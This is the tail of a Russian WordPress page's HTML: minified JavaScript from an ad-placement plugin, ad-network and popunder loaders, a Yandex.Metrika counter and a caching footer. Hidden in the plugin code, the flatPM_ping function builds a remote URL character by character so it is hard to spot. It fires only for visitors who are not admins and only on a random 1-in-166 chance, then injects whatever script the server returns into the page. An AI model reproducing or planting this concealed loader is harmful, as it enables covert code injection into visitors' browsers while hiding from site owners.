_,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/640 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:22:45 by W3 Total Cache
-->